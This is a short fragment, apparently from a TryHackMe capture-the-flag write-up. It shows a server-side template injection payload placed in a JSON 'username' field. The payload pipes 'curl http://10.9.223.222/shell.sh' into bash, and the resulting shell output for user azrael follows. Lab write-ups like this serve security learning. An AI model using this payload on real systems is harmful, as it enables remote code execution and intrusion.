 {
"username":
"{{request.application.__globals__.__builtins__.__import__('os').popen('curl http://10.9.223.222/shell.sh | bash').read()}}
"
}
TryHackMe
id
uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
azrael@forge:~/chatbotServer$